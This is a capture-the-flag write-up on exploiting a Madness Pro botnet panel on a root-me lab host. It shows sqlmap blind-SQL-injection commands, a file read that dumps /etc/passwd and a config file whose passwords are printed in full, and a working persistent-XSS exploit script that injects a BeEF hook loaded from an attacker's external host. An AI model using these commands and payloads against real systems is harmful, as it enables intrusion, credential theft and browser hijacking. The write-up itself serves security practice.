Just a simple botnet infected by Madness Pro to exploit. Enumeration
We’re given a few links, unfortunately they’re both dead now but we can still find some blogs regarding this on google:
https://blogs.blackberry.com/en/2014/04/a-study-in-bots-madness-pro
https://1132423534534.blogspot.com/2016/02/madness-pro-ddos-bot-v113-v114-v131.htmlKeeping this in mind, we can start enumerating ports:
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 52
80/tcp open http syn-ack ttl 52
111/tcp open rpcbind syn-ack ttl 52
554/tcp open rtsp syn-ack ttl 64
7070/tcp open realserver syn-ack ttl 64Let’s start with port 80 and see where that takes us:
We have some useful information, looking at the blackberry.com blog we see that there’s a command and control end point:
/?uid=88037690&ver=1.14&mk=bb3b62&os=WinXP&rs=adm&c=1&rq=0SQLi
Let’s try some attacks against this endpoint, such as SQLI:
sudo sqlmap -u "http://ctf16.root-me.org/m/?uid=88037690&ver=1.14&mk=bb3b62&os=WinXP&rs=adm&c=1&rq=0" --level 3 --risk 3 -p uidWe pretty quickly see that this is vulnerable to blind SQLi, let’s see what’s available to us:
sudo sqlmap -u "http://ctf16.root-me.org/m/?uid=88037690&ver=1.14&mk=bb3b62&os=WinXP&rs=adm&c=1&rq=0" --level 3 --risk 3 -p uid -D madness -T bots --dumpThis gives us a lot of information but nothing that gets us anywhere immediately. Let’s try reading files:

I used the top terminal to run a python interpreter so I can read the files properly. We can read /etc/passwd without any issues, let’s try reading from the web root:
select load_file('/var/www/html/m/inc/config.php');We get the entire config file including admin logins:
'<?php
if (!defined("FILE")) die ("Illegal File Access");
//error_reporting(0);
$conf = array();
$conf['dbhost'] = "localhost";
$conf['dbname'] = "madness";
$conf['dbuser'] = "root";
$conf['dbpass'] = "Mvmtt4C0sp";
$conf['adname'] = "madness";
$conf['adpass'] = "y2Xs6fm7xYjZR2g";
$conf['guname'] = "mad";
$conf['gupass'] = "mxELbFT5IVs58dT";
$conf['time_out']= "5";
$conf['pages'] = "80";
$conf['version'] = "Darkness Panel Mod For Madness by NoNh";
$conf['lang'] = "en";
$conf['time'] = "25";
$conf['time_on'] = "1";
$conf['auth'] = "0";
$conf['pwdpath'] ="./pwd/";
$conf['command'] = "d3Rm";
$conf['timecmd'] = "0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0||0|0|0";
?>XSS
Let’s try a different exploit instead, there is a public CVE for this panel that we can try:
https://www.exploit-db.com/exploits/33654This is XSS and will require us to use beef-xss, let’s try it:

We need to modify the script to work on our target. For me this was:
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
# Exploit Title: Madness Pro <= 1.14 Persistent XSS
# Date: June 05, 2014
# Exploit Author: @botnet_hunter
# Version: 1.14
# Tested on: Apache2 - Ubuntu - MySQL
# ▄▄▌ ▄▄▄▄· ▄▄▄▄▄ • ▌ ▄ ·. ▄· ▄▌
# ██• ▪ ▐█ ▀█▪▪ •██ ▪ ·██ ▐███▪▐█▪██▌
# ██▪ ▄█▀▄ ▐█▀▀█▄ ▄█▀▄ ▐█.▪ ▄█▀▄ ▐█ ▌▐▌▐█·▐█▌▐█▪
# ▐█▌▐▌▐█▌.▐▌██▄▪▐█▐█▌.▐▌ ▐█▌·▐█▌.▐▌██ ██▌▐█▌ ▐█▀·.
# .▀▀▀ ▀█▄▀▪·▀▀▀▀ ▀█▄▀▪ ▀▀▀ ▀█▄▀▪▀▀ █▪▀▀▀ ▀ •
# ▄▄· ▄• ▄▌▄▄▄ ▪ ▐ ▄ ▄▄ • • ▌ ▄ ·. ▄▄▄· ·▄▄▄▄ ▐ ▄ ▄▄▄ ..▄▄ · .▄▄ ·
# ▐█ ▌▪█▪██▌▀▄ █·██ •█▌▐█▐█ ▀ ▪ ·██ ▐███▪▐█ ▀█ ██▪ ██ •█▌▐█▀▄.▀·▐█ ▀. ▐█ ▀.
# ██ ▄▄█▌▐█▌▐▀▀▄ ▐█·▐█▐▐▌▄█ ▀█▄ ▐█ ▌▐▌▐█·▄█▀▀█ ▐█· ▐█▌▐█▐▐▌▐▀▀▪▄▄▀▀▀█▄▄▀▀▀█▄
# ▐███▌▐█▄█▌▐█•█▌▐█▌██▐█▌▐█▄▪▐█ ██ ██▌▐█▌▐█ ▪▐▌██. ██ ██▐█▌▐█▄▄▌▐█▄▪▐█▐█▄▪▐█
# ·▀▀▀ ▀▀▀ .▀ ▀▀▀▀▀▀ █▪·▀▀▀▀ ▀▀ █▪▀▀▀ ▀ ▀ ▀▀▀▀▀• ▀▀ █▪ ▀▀▀ ▀▀▀▀ ▀▀▀▀
#
# Unauthenticated persistent XSS in Madness Pro panel <= 1.14
# Discovered and developed by bwall @botnet_hunter
#
# References:
# http://blog.cylance.com/a-study-in-bots-lobotomy
#
import urllib
# Fill in URL that Madness Pro bot connects back to
panel_url = "http://ctf16.root-me.org/m/"
# Fill in URL to your Javascript payload (the shorter the better)
beef_hook = "http://<external IP>:3000/hook.js"
def install_beef_hook(beef_hook_url, panel_index_url):
f = urllib.urlopen("{0}?uid=12345%3Cimg%20alt%3D\\')%3B%5C%22%3E%3Cscript%20src=\"{1}\">%3C%2Fscript%3E%3C%2Fa%3E"
"%3Ca%20href%3D%22%23%22%20onclick%3D%5C%22set_status(\\'12345".format(panel_index_url,
beef_hook_url))
print f.read()
install_beef_hook(beef_hook, panel_url)We run beef-xss and then the python script: